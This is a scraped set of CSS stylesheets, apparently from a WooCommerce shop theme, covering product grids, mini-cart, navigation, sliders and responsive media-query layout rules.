.info-price-deal span.woocommerce-Price-currencySymbol{
    vertical-align: top;
}
.product-thumb:hover .product-thumb-link img.normal-thumb{
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
    transition: all 0.3s ease-out 0s;
}
.product-list .item-product .product-thumb .addcart-link{
    display: none;
}
.show-cat-no .smart-search-form input[type="text"]{
    border-width: 1px; 
}
.smart-search.show-cat-no{
    padding: 0;
}
.mini-cart-3.mini-cart-5 .mini-cart-view {
    background: #fe9c00 none repeat scroll 0 0;
}
.mini-cart-3.mini-cart-5 .mini-cart-checkout {
    background: #283442  none repeat scroll 0 0;
}
.col-lg-12 .main-nav1,
.col-md-12 .main-nav1,
.col-sm-12 .main-nav1{
    margin-left:0
}
.item-featured-product:nth-child(3n+1){
    border-left: 0; 
}
.special-slider .addcart-link:hover i,
.list-product-hotdeal .addcart-link:hover i,
.item-product-bestseller .addcart-link:hover i{
    margin-right: 0;
}
.product-content-list li.product-category.product.first {
    clear: both;
}
.product-content-list li.product-category.product {
    width: 33.333333%;
    float: left;
    padding: 0 15px;
}
.form-my-account .register input[type="checkbox"]{
    display: inline-block;
    width: 15px;
    height: 15px;
}
.woocommerce .col2-set .col-1{
    padding-right: 50px;
}
.woocommerce .col2-set .col-2{
    padding-left: 50px;
}
.woocommerce form.login,
.woocommerce form.register{
    border: 0;
    padding: 0;
    margin-top: 25px;
}
form.register label,
form.register input[type="password"],
.form-my-account .register label{
    width: 100%;
}
form.register input[type="password"]{
    height: 34px;
    padding-left: 5px;
    border: 1px solid #e5e5e5;
}
form.login .form-row label,
form.register .form-row label{
    display: block;
}
.box-category10 .info-price span,
.item-product9 .product-info .info-price span{
    font-size: 16px;
}
.box-category10 .info-price span:last-child{
    margin-right: 0;
}
.info-price span{
    margin-right: 6px;
}
.list-product-slider-home4 .item{
    padding: 0 15px;
}
.list-product-slider-home4 .owl-wrapper-outer{
    padding-top: 15px;
    padding-bottom: 55px;
    margin-bottom: -55px;
}
.popcat-list-box > h2::after{
    z-index: -2;
}
.popcat-list-box h2 span{
    z-index: -1;
}
.top-info.show-border-left{
    border-left: 1px solid #e5e5e5;
}
.top-info.show-border-right{
    border-right: 1px solid #e5e5e5;
}
#lang_sel{
    float: right;
}
#lang_sel ul{
    margin: 6px 0 !important;
}
#lang_sel img.iclflag{
    top: -1px;
}
.polylang-selector select{
    border: 1px solid #eaeaec;
    height: 30px;
    float: right;
    margin-top: 5px;
}
.attr-info .stock{
    display: none;
}
.popular-cat-slider11 .super-deal-content .view-all-deal{
    margin-top: 30px;
}
.woocommerce.archive .sidebar-left{
    /*margin-top: 30px;*/
}
.wrap-item > div:not(:first-child){
    display: none;
}
.wrap-item.owl-carousel > div{
    display: block;
}
/*.list-product-slider-home4.slider-home5 .wrap-item.owl-theme .owl-controls{
    top: -50px;
}
.list-product-slider-home4 .title{
    margin-bottom: 25px;
}*/
/*Thumb click*/
/*.product-thumb.active .product-thumb-link img {
    transform: translateY(-100%);
    -webkit-transform: translateY(-100%);
}
.product-thumb.active .product-info-cart {
    transform: translateY(0);
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
}
.product-thumb.active .addcart-single.addcart-link {
    transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
}*/
.custom-item-col-5{
    width: 20%;
    padding: 0 15px;
    float: left;
}
.custom-item-col-7{
    width: 14.285%;
    padding: 0 15px;
    float: left;
}
.custom-item-col-8{
    width: 12.5%;
    padding: 0 15px;
    float: left;
}
.custom-item-col.break-item{
    clear: both;
}
.entry-content ul.list-category-hover{
    margin-left: 0;
    list-style: none;
}
/*fix*/
.cart-collaterals .cross-sells > h2 {
    background: #f4f4f4 none repeat scroll 0 0;
    border: 1px solid #e5e5e5;
    font-size: 18px;
    font-weight: 700;
    margin: 0 0 -1px;
    padding: 15px 20px;
    text-transform: uppercase;
}
.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {
    float: right;
    width: 48%;
}
.entry-content .cross-sells ul.product-content-list{
    margin: 0 -15px;
}
.entry-content .cross-sells ul{
    margin-left: 0;
    list-style: none;
}
.shop-tab-title{
    min-height: 30px;
}
.wcmp_regi_main h2.reg_header1{
    color: #333;
}
.wcmp_regi_main select,
.wcmp_regi_main input[type="text"],
.wcmp_regi_main input[type="email"]{
    height: 50px;
    border: 1px solid #e5e5e5;
    margin-bottom: 30px;
    min-width: 50%;
    display: block;
}
.wcmp_regi_main textarea{
    border: 1px solid #e5e5e5;
    margin-bottom: 30px;
    min-width: 50%;
    height: 200px;
    display: block;
}
/*.wcmp_regi_main label{
    display: block;
}*/
.wcmp_main_holder.toside_fix{
    display: block;
}
.wcmp_shop_settings_form .input-group-addon{
    margin-right: 86px;
}
.list-product-new .item-product .product-info{
    z-index: 99;
}
/*Home 18~20*/
.list-service2.list-service18 > div{
    margin-top: 0;
}
.hot-deal-box.hot-deal-box18{
    margin-top: 0;
    margin-bottom: 0;
    padding-bottom: 0;
    padding-top: 50px;
}
.hot-deal-box18 .item-adv-simple .wpb_wrapper {
    padding-bottom: 0;
}
.hot-deal-box.hot-deal-box18.last{
    padding-bottom: 50px;
}
.list-service2.list-service18{
    margin-top: 50px;
}
.block-wrap20{
    margin-bottom: 20px;
}
.content-top6.content-top19 {
    margin-bottom: 0;
}
.hot-deal-product-thumb .cat-hover-percent {
    top: 20px;
}
.privacy-shipping.privacy-shipping18{
    margin-bottom: 50px;
}
/*grid element fix*/
.vc_gitem-post-data-source-post_excerpt{
    max-height: 50px;
    overflow: hidden;
}
body .vc_gitem-zone-b .vc_gitem-post-data-source-post_excerpt{
    margin-bottom: 0;
}
body .vc_gitem-post-data-source-post_excerpt p{
    margin-bottom: 0;
}
body .vc_gitem-zone-b p{
    margin-bottom: 0;
    color: #fff;
}
body .vc_gitem-animate-slideInRight .vc_gitem-zone-b p,
body .vc_gitem-animate-goTop20 .vc_gitem-zone-b p{
    color: #666;
}
.vc_gitem-zone-mini .vc_gitem_row .vc_gitem-col {
    padding: 15px;
}
.vc_grid .vc_gitem-link.vc_general{
    border-bottom-style: solid;
}
.vc_grid .vc_gitem-link.vc_general.vc_btn3{
    border-bottom-width: 2px;
}
.vc_btn3.vc_btn3-color-juicy-pink, .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat {
    border-bottom-style: none;
}
.features-list .item-service_fe {
    margin-bottom: 30px;
}
div.table {
    display: table;
    margin: 0;
    width: 100%;
}
.item-service_fe {
    padding: 30px;
    border: 1px solid #e5e5e5;
    transition: all .5s ease-out 0s;
    -webkit-transition: all .5s ease-out 0s;
}
.item-service_fe .service-icon {
    width: 60px;
}
div.table>div {
    display: table-cell;
}
.item-service_fe .service-info {
    padding-left: 30px;
    vertical-align: middle;
}
.item-service_fe .service-icon a {
    background-image: url("../css/images/icons/shape.png");
    background-repeat: no-repeat;
    background-position: left top;
    background-size: 100% auto;
    color: #fff;
    display: block;
    font-size: 30px;
    height: 60px;
    line-height: 60px;
    text-align: center;
    width: 60px;
    border-radius: 50%;
    overflow: hidden;
}
.item-service_fe .service-info p {
    margin: 0;
    transition: all .5s ease-out 0s;
    -webkit-transition: all .5s ease-out 0s;
}
.title-box1 {
    padding-bottom: 40px;
    overflow: hidden;
}
.title30 {
    font-size: 30px;
    font-weight: 700;
    margin: 0;
    text-transform: uppercase;
}
.title-box1 .title30 span {
    display: inline-block;
    position: relative;
    color: #000;
}
.title-box1 .title30 span::before {
    background: #e5e5e5;
    content: "";
    height: 5px;
    margin-right: 30px;
    position: absolute;
    right: 100%;
    top: 15px;
    width: 1200px;
}
.title-box1 .title30 span::after {
    background: #e5e5e5;
    content: "";
    height: 5px;
    left: 100%;
    margin-left: 30px;
    position: absolute;
    top: 15px;
    width: 1200px;
}
.item-service2:hover .service-icon a {
    background-position: left bottom;
}
.block-top100{
    margin-top: 100px;
}
.block-top50{
    margin-top: 50px;
}
.block-top70{
    margin-top: 70px;
}
.block-bottom100{
    margin-bottom: 100px;
}
.block-bottom50{
    margin-bottom: 50px;
}
.white{
    color: #fff;
}
.vc_tta.vc_general .vc_tta-panel-body{
    overflow: inherit !important;
}
/*End fix element*/
/*Add fix*/
.vc_gitem-woocommerce-product-price_html span {
    color: #ED321E;
}
.vc_gitem-woocommerce-product-price_html ins {
    text-decoration: inherit;
    margin-right: 10px;
}
.vc_gitem-woocommerce-product-price_html del span {
    color: #999;
}
.main-nav>ul .has-mega-menu li >.sub-menu{
    position: static;
    visibility: inherit;
    opacity: 1;
    margin-top: 0;
    box-shadow: none;
}
.main-nav>ul .has-mega-menu li >.sub-menu > li.menu-item{
    padding: 0;
}
.main-nav > ul > li.has-mega-menu li.menu-item-has-children> a::after{
    display: none;
}
.main-nav > ul > li.has-mega-menu li.menu-item-has-children> a{
    font-weight: bold;
    text-transform: uppercase;
}
.list-mini-cart-item{
    max-height: 260px;
    overflow: hidden;
}
.main-shop-load.loadding{
    position: relative;
}
.main-shop-load .product-grid {
    margin-left: -15px;
    margin-right: -15px;
}
.woocommerce-ordering select {
    cursor: pointer;
    background: rgba(0,0,0,0);
    height: 31px;
    border: 1px solid #e5e5e5;
    padding-left: 6px;
    color: #666;
}
/*Option 21*/
.option21 .top-header {
    background: #fff none repeat scroll 0 0;
}
.option21 .top-menu a:hover {
    color: #ff695d;
}
.option21 .top-info > li:hover > a {
    color: #ff695d;
}
.option21 .sub-menu-top li:hover {
    background: #ff695d none repeat scroll 0 0;
}
.option21 .header3 {
    background: #666 none repeat scroll 0 0;
}
.option21 .search-form3 .smart-search-form input[type="submit"] {
    background-color: #ff695d;
    border-radius: 0 18px 18px 0;
}
.option21 .header-mini-cart3 .total-mini-cart-item {
    background: #ff695d none repeat scroll 0 0;
}
.main-nav.main-nav21 {
    background: transparent none repeat scroll 0 0;
}
.main-nav.main-nav21 > ul > li > a {
    color: #555;
    height: 50px;
    line-height: 50px;
}
.main-nav.main-nav21 > ul > li:hover > a{
    color:#fff;
}
.option21 .search-form3 .select-category .category-toggle-link {
    background: transparent none repeat scroll 0 0;
    border-radius: 18px 0 0 18px;
}
.option21 .search-form3 .select-category {
    background: #fff none repeat scroll 0 0;
    border-radius: 18px 0 0 18px;
    width: 225px;
}
.option21 .smart-search.search-form3 {
    margin: 0;
    padding: 0;
}
.main-nav.main-nav21 > ul > li.has-mega-menu:hover > a::before {
    top: 22px;
}
.option21 .main-nav > ul > li .sub-menu > li:hover > a{
    color: #ff695d;
}
.option21  .slider-home3 .wrap-item.owl-theme .owl-controls .owl-buttons div:hover {
    background: #ff695d none repeat scroll 0 0;
    color:#fff;
}
.option21  .slider-home3 .wrap-item.owl-theme .owl-controls .owl-buttons div{
    color: #ff695d;
}
.option21 .banner-slider.slider-home3 .wrap-item.owl-theme .owl-controls .owl-buttons div.owl-prev {
    margin-left: 15px;
}
.option21 .banner-slider.slider-home3 .wrap-item.owl-theme .owl-controls .owl-buttons div.owl-next {
    margin-right: 15px;
}

.banner-slider21 .banner-info {
    bottom: 0;
    color: #fff;
    height: 240px;
    left: 0;
    margin: auto;
    position: absolute;
    right: 0;
    text-transform: uppercase;
    top: 0;
}
.banner-slider21 .banner-info h3 {
    font-size: 60px;
    margin: 0;
}
.banner-slider21 .banner-info h2 {
    font-size: 90px;
    margin: 13px 0 22px;
}
.banner-slider21 .banner-info a {
    background: #ff695d none repeat scroll 0 0;
    border-radius: 6px;
    color: #fff;
    display: inline-block;
    height: 40px;
    line-height: 40px;
    padding: 0 25px;
    font-weight:700;
}
.banner-slider21 .owl-pagination{
    position:absolute;
    left:0;
    bottom:120px;
    width:100%;
}
.banner-slider21{
    margin-bottom:50px;
}
.banner-slider21 .owl-pagination .owl-page span{
    width:15px;
    height:15px;
    margin:0 5px;
    background:#fff;
    opacity:1;
}
.banner-slider21 .owl-pagination .owl-page.active span{
    border:5px solid #ff695d;
}

.hot-deal5.hot-deal21 {
    background: #fff none repeat scroll 0 0;
    box-shadow: 0 1px 3px 1px rgba(0, 0, 0, 0.1);
    padding-bottom: 29px;
}
.hot-deal21 .hot-deal-slider5.simple-owl-slider.slider-home5 {
    border: medium none;
}
.hot-deal5.hot-deal21 h2 {
    background: #ff695d none repeat scroll 0 0;
    color: #fff;
    font-size: 14px;
    font-weight: 700;
    margin: 0;
    padding: 17px 20px;
    text-transform: uppercase;
}
.hot-deal21 .viewall {
    border: 1px solid #e5e5e5;
    border-radius: 4px;
    color: #999;
    display: block;
    height: 36px;
    line-height: 36px;
    margin: auto;
    text-align: center;
    text-transform: uppercase;
    width: 100px;
}
.option21 .product-info5 .info-price > span {
    color: #ff695d;
}
.option21 .title-product a:hover {
    color: #ff695d;
}
.option21 .mega-adv-info .more-detail:hover {
    border-color: #ff695d;
    color: #ff695d;
}
.option21 .product-info-cart .addcart-link {
    background: #ff695d none repeat scroll 0 0;
}
.option21 .product-info3 .info-price span{
    color: #ff695d;
}
.option21 .best-seller3 h2 span{
    color: #ff695d;
    border-color: #ff695d;
}
.option21 .product-thumb3 .product-extra-link a:hover {
    color: #ff695d;
}
.option21  .viewall3{
    background: #ff695d none repeat scroll 0 0;
}
.option21 .shopnow-access:hover{
    background:#ff695d;
    border-color:#ff695d;
}
.best-seller3.slider-home3.product-box21 {
    margin-bottom: 50px;
}
.option21 .viewall3{
    color:#fff;
}

.latest-new21 {
    background: #fff none repeat scroll 0 0;
    padding: 40px 0 50px;
}
.title-news21 > h2 {
    font-weight: 700;
    margin: 0;
    text-transform: uppercase;
}
.title-news21 {
    margin-bottom: 25px;
    position: relative;
}
.title-news21 .viewall3 {
    position: absolute;
    right: 0;
    top: -3px;
}
.news-slider21 .item-post-masonry {
    margin: 0 15px;
}
.news-slider21 {
    margin: 0 -15px;
}
.option21 .post-title > a:hover {
    color: #ff695d;
}
.option21 .post-date {
    background: #ff695d none repeat scroll 0 0;
}
.option21 .item-post-masonry .post-format {
    color: #ff695d;
}
.option21 .post-readmore:hover {
    border-color: #ff695d;
    color: #ff695d;
}
.option21 .list-gift-icon{
    background:#333;
}
.option21 .gift-icon-slider .owl-theme .owl-controls .owl-page:hover span, 
.option21 .gift-icon-slider .owl-theme .owl-controls .owl-page.active span {
    background: #ff695d none repeat scroll 0 0;
}
.option21 .box-menu-footer3 li::before{
    color:#ff695d;
}
.option21 .box-menu-footer3 li a:hover{
    color:#ff695d;
}
.option21 .social-footer-box3 .newsletter-footer input[type="submit"],
.option21 .newsletter-footer.newsletter-footer3 input[type="submit"]{
    background-color: #ff695d
}
.option21 .mini-cart.mini-cart-3 {
    margin-top: 5px;
}
.option21 .footer-bottom3{
    background-color: #ff695d
}
.option21 .policy3 > a{
    color:#fff;
}
.hot-deal21 .owl-buttons{
    display: none;
}
/*************************************Home 22**********************************/
.product-tab22 .featured-product-category {
    border-bottom: 1px solid #e5e5e5;
    float: none;
    width: auto;
    border-right: 1px solid #e5e5e5;
}
.list-banner-adv.list-adv22 {
    margin-top: 50px;
}
.pop-cat22 .viewall {
    background: #ff9933 none repeat scroll 0 0;
    color: #fff;
    display: inline-block;
    height: 36px;
    line-height: 36px;
    padding: 0 15px;
    position: absolute;
    right: 0;
    top: -8px;
}
.pop-cat-slider.pop-cat22 {
    margin-bottom: 25px;
    position: relative;
}
.title-tab22 a {
    font-weight: 700;
}
.title-tab22 li {
    margin-right: 23px;
}
.title-tab22 {
    margin-bottom: 14px;
}

.blue-box .viewall{
    background:#77A3D3;
}
.blue-box .item-pop-cat:hover{
    border-color:#77A3D3;
}
.blue-box .pop-cat-title{
    color:#77A3D3;
}
.blue-box.title-tab22 a:hover{
    color:#77A3D3;
}
.blue-box.title-tab22 li.active a{
    color:#77A3D3;
}
.red-box .viewall{
    background:#FA6165;
}
.red-box .item-pop-cat:hover{
    border-color:#FA6165;
}
.red-box .pop-cat-title{
    color:#FA6165;
}
.red-box.title-tab22 a:hover{
    color:#FA6165;
}
.red-box.title-tab22 li.active a{
    color:#FA6165;
}

.green-box .viewall{
    background:#15C1D7;
}
.green-box .item-pop-cat:hover{
    border-color:#15C1D7;
}
.green-box .pop-cat-title{
    color:#15C1D7;
}
.green-box.title-tab22 a:hover{
    color:#15C1D7;
}
.green-box.title-tab22 li.active a{
    color:#15C1D7;
}
.violet-box .viewall{
    background:#FA8BAE;
}
.violet-box .item-pop-cat:hover{
    border-color:#FA8BAE;
}
.violet-box .pop-cat-title{
    color:#FA8BAE;
}
.violet-box.title-tab22 a:hover{
    color:#FA8BAE;
}
.violet-box.title-tab22 li.active a{
    color:#FA8BAE;
}
/*fix*/
.content-mini-cart,
.main-nav>ul li >.sub-menu,
.cat-mega-menu{
    pointer-events:none;
}
.mini-cart:hover .content-mini-cart,
.main-nav > ul li:hover > .sub-menu,
.list-category-dropdown>li.has-cat-mega:hover>.cat-mega-menu{
    pointer-events: inherit;
}
.list-adv22{
    margin-top: 50px;
}
.block-pop-cat .owl-carousel .owl-wrapper-outer,
.pop-cat-slider .owl-carousel .owl-wrapper-outer {
    margin-bottom: -30px;
    padding-bottom: 30px;
}
.pop-cat22 .title {
    padding-bottom: 15px;
}
.block-pop-cat.pop-cat22 {
    margin-bottom: 30px;
}
.pop-cat22 .viewall{
    right: 15px;
}
.main-nav > ul > li.has-mega-menu > a::before{
    z-index: 9;
}
.main-nav.main-nav21{
    margin-left: -15px;
}
.option21 .product-info5 .info-price span,
.main-nav.main-nav21 > ul .sub-menu > li.current-menu-item > a,
.main-nav.main-nav21 > ul li li.current-menu-ancestor > a{
    color: #ff695d;
}
.mega-adv-info .more-detail{
    margin-top: 10px;
}
.woocommerce form .woocommerce-shipping-fields .form-row label,
.woocommerce-page form .woocommerce-shipping-fields .form-row .form-my-account label{
    display: block !important;
}
.form-contact input[type="email"] {
    border: 1px solid #e5e5e5;
    color: #999;
    height: 42px;
    margin-bottom: 30px;
    padding: 0 20px;
    width: 100%;
}
.detail-info > .desc{
    margin: 7px 0 14px;
    color: #666;
    line-height: 24px;
}
.list-product-new .item-product:hover .product-info {
    z-index: 99999;
}
.woocommerce table.woocommerce-checkout-review-order-table,
.woocommerce table.shop_table thead th.product-total,
.woocommerce table.shop_table thead th.product-name{
    border: 0 !important;
}
.woocommerce table.shop_table thead th.product-name {
    border-right: 1px solid #ccc !important;
}
.shop_table.woocommerce-checkout-review-order-table th.product-total::before{
    display: none;
}
.select2-container--default .select2-selection--single {
    border-radius: 0;
    height: 50px;
    border-color: #e5e5e5;
}
.select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 50px;
}
.select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 48px;
    right: 4px;
}
.woocommerce .quantity .qty {
    width: 100%;
}
.woocommerce ul.products li.product.product-category{
    float: left !important;
}

.content-popular23 .product-info5 .info-price span{
    color: #ed321e;
}
.intro-product-box24 h2{
    max-width: 60%;
    text-align: center;
    margin: 0 auto 27px;
}
.list-adv24 .col-md-2 .item-adv24 {
    margin: 0 -28px 20px;
}
.list-adv24 .col-md-5:first-child{
    padding-left: 0;
}
.list-adv24 .col-md-5:last-child{
    padding-right: 0;
}
.list-adv24 > .column_container > div{
    margin: 0 -8px;
}
.list-adv24 .col-md-5 .item-adv24 {
    margin: 0 20px 20px;
}
.list-adv24 .col-md-2 .item-adv24 {
    margin: 0 -30px 20px;
}
.footer24 .footer-box6 h2 {
    color: #ed321e;
}
.top-header24 .contact-top i {
    color: #333;
}
a.button24:hover{
    color: #fff;
}
.cross-sells .shop-tab-title{
    display: none;
}
.cross-sells .shop-tab-product{
    margin-top: 30px;
}
.woocommerce #respond input#submit.disabled, 
.woocommerce #respond input#submit:disabled, 
.woocommerce #respond input#submit:disabled[disabled], 
.woocommerce a.button.disabled, 
.woocommerce a.button:disabled, 
.woocommerce a.button:disabled[disabled], 
.woocommerce button.button.disabled, 
.woocommerce button.button:disabled, 
.woocommerce button.button:disabled[disabled], 
.woocommerce input.button.disabled, 
.woocommerce input.button:disabled, 
.woocommerce input.button:disabled[disabled]{
    color: #fff;
}
.woocommerce-checkout .woocommerce form .form-row input.input-text{
    height: 40px;
}
.woocommerce-Reviews .comment-reply-title{
    padding: 0;
}
.info-price.info-price-detail span.woocommerce-Price-currencySymbol {
    margin-right: 0 !important;
}
.woocommerce div.product form.cart .group_table td:first-child {
    width: 160px;
}
.woocommerce div.product form.cart .group_table td:first-child .info-qty .qty-val{
    padding: 0 5px;
}
.woocommerce div.product form.cart .group_table td:first-child label{
    display: none;
}
.woocommerce div.product form.cart .group_table td:last-child{
    width: 110px;
}
.woocommerce div.product form.cart .group_table td.woocommerce-grouped-product-list-item__price ins,
.woocommerce div.product form.cart .group_table td.woocommerce-grouped-product-list-item__price > span{
    color: #ED321E;
    text-decoration: inherit;
}
.woocommerce div.product form.cart td.woocommerce-grouped-product-list-item__label label {
    text-transform: capitalize;
    width: 100%;
}
.woocommerce-grouped-product-list{
    width: 100%;
}
.product-type-grouped .product-social-extra,
.woocommerce div.product.product-type-grouped form.cart .button.single_add_to_cart_button{
    margin: 10px 0 0;
}
.entry-content ul.woocommerce-error,
.entry-content ul.woocommerce-info,
.entry-content ul.woocommerce-message{
    margin-left: 0;
}
.woocommerce .quantity .qty {
    max-width: 100px;
}
.fixed-active .header-mini-cart> span {
    display: none;
}
.fixed-active .header-mini-cart{
    padding-left: 48px;
}
.fixed-active{
    position: fixed;
    right: 20px;
    top: 80px;
    z-index: 9999;
}
.mini-cart.mini-cart-7.fixed-active{
    background: #2e2e2e;
    padding: 10px 11px 0px;
}
.mini-cart.mini-cart-3.fixed-active{
    background: #e62e04;
    padding: 10px;
}
.mini-cart.mini-cart8.fixed-active .header-mini-cart {
    padding: 0 25px 0 20px;
}
.woocommerce form.edit-account .form-row label{
    display: inline-block;
}
.percent-saleoff {
    z-index: 9;
}
.category-filter-content .col-md-3:nth-child(4n+1){
    clear: both;
}
.btn-toggle-mobile-menu::after {
    content: "\f107";
    font-family: fontawesome;
}
.btn-toggle-mobile-menu{
    position: absolute;
    right: -15px;
    top: 0;
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    display: none;
}
.sub-menu .btn-toggle-mobile-menu::after{
    right: 0;
}
.btn-toggle-mobile-menu.active{
    color: #fe9c00;
}


--- FILE ---
content_type: text/css
request_url: https://shopatraffles.com/wp-content/themes/aloshop/assets/css/lib/responsive.css
body_size: 13242
content:
@media (max-width: 1920px){
    .cross-sells .col-md-3{
        width: 33.333333%;
    }
}
/*End Screen 1920*/
@media (max-width: 1366px){
    
}
/*End Screen 1366*/
@media (max-width: 1280px){
.featured-product-sidebar {
    float: left;
    width: 22%;
}
.featured-product-content {
    width: 78%;
}
.list-cat-childrent > li {
    width: auto;
}
.inner-top-toggle .close-top-toggle {
    right: 0;
}
.tp-caption.lfl.start {
    left: 30px !important;
}
.outlet-slider-thumb img {
    width: 100%;
}
}
/*End Screen 1280*/
@media (max-width: 1024px){
    .wrap-category-dropdown {
        display: none;
        width: 290px !important;
    }
    .title-category-dropdown {
        width: 50px;
    }
    .title-category-dropdown > span {
        display: none;
    }
.featured-product2 .main-featured-product::after {
    display:none;
}
.featured-product2 .adv-featured-product {
    margin-right: 0px;
    (;margin-right: 1px;);
}
.item-blog5 .from-blog-thumb a {
    width: 70px;
}
.hot-deal-tab-slider.hot-deal-tab-slider12 {
    margin-top: 80px;
}
.content-popular11 .popular-cat-title a {
    line-height: 40px;
    padding: 0 20px;
}
.box-category10 .item-large-cat-hover {
    padding:21px 20px;
}
.list-trending8 .product-info3 .desc {
    display: none;
}
.featured-product2 .product-info-cart,.trending-thumb3 a.addcart-link{
    display:none;
}
.featured-product-cat .main-featured-left .item-featured-product{
    min-height:auto;
    (;min-height:220px;);
}
.featured-product-cat  .featured-list-brand a {
    margin: auto;
    max-width: 150px;
}
.footer-contact6 .footer-box-contact {
    margin-bottom: 20px;
}
.slider-home2 .item-product-bestseller {
    padding: 24px 0;
}
.list-latest-new {
    margin: 0;
    padding: 2px 20px 3px;
}
.addcart-link.addcart-single{
    display: none!important;
}
@media screen and (-webkit-min-device-pixel-ratio:0){
.box-category10 .item-large-cat-hover {
    padding: 22px 20px 21px;
}
.box-top-home3 .item-trending3 {
    padding: 23px 10px 20px 21px;
}
.hotdeals-slider.slider-home4 .list-product-hotdeal > li {
    padding: 18px 10px;
}
.slider-home2 .item-product-bestseller {
    padding: 17px 0;
}
.item-small-cat-hover {
    padding: 8.5px 20px;
}
.small-cat-info {
    margin-top: 8px;
}
.inner-right-category-hover{
    padding-right:2px;
}
}
.box-category10 .item-large-cat-hover {
    (;padding: 22px 20px 23px;);
}
.box-category10 .item-small-cat-hover {
    (;padding: 12px 20px; 12px);
}
.supper-deal6 .popular-cat-slider.slider-home6{
    padding-top:20px;
}
.hotdeals-slider.slider-home4 .list-product-hotdeal > li {
    (;padding: 18px 10px;);
}
.latest-post-info {
    (;padding-left: 15px;);
}
.box-top-home3 .item-trending3 {
    (;padding: 20px 10px 19px 21px;);
}
.slider-home2 .item-product-bestseller {
    (;padding: 17px 0;);
}
.item-category-featured-product {
    padding: 5px 20px;
    (;padding: 6px 20px;);
}
.featured-product12 .item-category-featured-product {
    (;padding: 3px 20px;);
}
.inner-category-hover4 .list-category-hover {
    max-height: 401px;
    overflow: hidden;
}
.box-category10 .large-cat-info {
    margin-top: 10%;
}
.list-tab-product {
    min-height: auto;
}
.top-extra-link {
    margin-left: -110px;
}
.social-footer li {
    margin-bottom: 10px;
}
.category-dropdown.category-dropdown8 {
    display: none;
}
.main-nav.main-nav8 {
    margin-left: -255px;
}
.banner-slider8.simple-owl-slider {
    margin-left: -255px;
}
.banner-slider8 .banner-thumb img {
    width: 100%;
}
.content-top8 {
    background: transparent none repeat scroll 0 0;
}
.box-trending8 .trending-thumb3 {
    width: 70px;
}
.box-trending8 .trending-thumb3 a img {
    max-width: 70px;
}
.main-nav.main-nav7 > ul > li > a{
    padding:0 13px;
    (;padding:0 12px;);
}
.supperdeal-sidebar {
    padding-left: 15px;
}
.supperdeal-header::before{
    display:none;
}
.main-nav.main-nav5 {
    margin: 0 -150px 0 -30px;
}
.header-nav5 .wrap-category-dropdown{
    left:auto;
    right:0;
}
.header-nav5 .category-dropdown.hidden-dropdown.right-category-dropdown {
    float: right;
}
.smart-search.search-form4 {
    margin-right: -20px;
}
.wrap-category-hover4 {
    margin-top: 30px;
    position: relative;
}
.popular-listcat {
    min-height: auto;
    margin: 0;
}
.item-service-info3 {
    display: block;
    text-align: center;
    padding-left:0;
}
.item-service-thum3 {
    display: block;
    margin-bottom: 10px;
    text-align: center;
}
.trending-thumb3 a {
    max-width: 70px;
}
.wrap-cart-info3 {
    margin-left: -40px;
}

.list-categorybox .category-adv-sidebar{
    width: 37%;
}
.list-categorybox .category-adv-content {
    width: 63%;
}
.main-nav {
    margin-left: -206px;
}
.item-tags-category li {
    margin-bottom: 10px;
}
.item-tags-category ul {
    vertical-align: top;
}
.newsletter-footer label {
    margin: 0 0 10px;
    display: block;
}
.social-footer.social-network label {
    display: block;
    margin: 0 0 10px;
}
.category-home-total {
    width: 20%;
}
.banner-home-category {
    width: 30%;
}
.featured-product-category {
    width: 50%;
}
.menu-footer {
    display: block;
}
.menu-footer ul {
    margin: 20px 0 -10px 0px;
}
.menu-footer ul li{
    margin-bottom:10px;
}
.menu-footer ul li:first-child a{
    border:none;
    padding-left:0;
}
.post-paginav {
    text-align: left !important;
}
.list-post-tab .zoom-image-thumb a {
    width: 70px;
}
.list-post-tab .zoom-image-thumb {
    width: 70px;
}
.title-post-tab::after {
    display: none;
}
.post-readmore,.post-tags-info {
    float: none !important;
}
.header-mini-cart2 .total-mini-cart-item {
    right: -10px;
    top: -7px;
}
.smart-search.search-form2 {
    margin: 0 -20px 0 0px;
}
.main-nav.main-nav2 {
    margin: 0;
}
.inner-left-category-hover {
    float: left;
    position: relative;
    top: 0;
    width: 23.6%;
}
.inner-category-hover .content-left-category-hover{
    position:absolute;
    top:0;
    left:0;
    width:100%;
}
.inner-category-hover{
    padding-left: 0;
}
.title-category-hover {
    background: rgba(0, 0, 0, 0.5) none repeat scroll 0 0;
}
.hotnews-ticker-slider {
    margin-left: 5px;
}
.main-nav.main-nav2 > ul {
    margin: 0;
}
.category-hover {
    margin-top: 15px;
}
.inner-right-category-hover .large-cat-hover {
    display: none;
}
.banner-category-hover {
    float: left;
    width: 70.4%;
}
.small-cat-hover {
    float: left;
    width: 29.4%;
}
.content-right-category-hover {
    float: right;
    width: 76.4%;
}
.hot-deal-tab-countdown .time_circles {
    left: 0;
    padding: 0 5px 0 40px;
    top: -46px;
    width: auto;
}
.hot-deal-tab-countdown .time_circles > div {
    border-top: none;
    display: inline-block;
    padding: 5px 9px;
    width: auto !important;
}
.hot-deal-tab-countdown .time_circles::before {
    left: 10px;
}
.hot-deal-tab-slider,.product-bestseller-slider {
    margin-top: 30px;
}
.hot-deal-tab-title li.active::before{
    display:none;
}
.item-product-right .product-info{
    padding:0 10px;
}
.quick-category a {
    margin-bottom: 5px;
}
.testimo-content-right {
    padding:30px 15px;
}
.info-testimo-author {
    top: 50px;
}
.range-filter #amount {
    margin-bottom: 5px;
}
.header-cat-parent label {
    display: block;
    margin: -15px 0 15px;
    position: static;
}
.header-cat-parent {
    padding: 15px 0;
}
.list-product-cat {
    border-left: none;
}
.list-categorybox .list-product-cat {
    border-left: 1px solid #e5e5e5;
}
.item-adv9.box-left {
    padding-right: 30px;
}
.item-product9 .product-info {
    padding: 15px 0;
}
.inner-content-text {
    padding: 20px;
}
.box-category10 .banner-category-hover{
    display:none;
}
.box-category10 .large-cat-hover {
    border-left: medium none;
    width: 65.9%;
}
.box-category10 .small-cat-hover {
    width: 34.1%;
}
.item-privacy-shipping li {
    display: block;
    text-align:center;
}
.item-privacy-shipping h2 {
    margin: 10px 0 0;
